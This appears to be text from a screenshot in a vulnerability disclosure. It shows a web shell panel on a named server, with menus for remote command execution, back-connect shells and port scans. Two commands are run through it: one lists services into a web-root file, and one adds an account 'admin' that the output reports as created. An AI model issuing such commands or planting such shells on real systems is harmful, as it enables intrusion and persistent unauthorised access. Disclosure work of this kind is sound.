 111.202.33.107:8080 (10.10.10.217)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File |
Execute Program »
Parameter
cmd.exe /c net start > D:/hundsun/mbp/WebRoot/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net user admin 123@wooyun /add
Execute
命令成功完成。
www.wooyun.org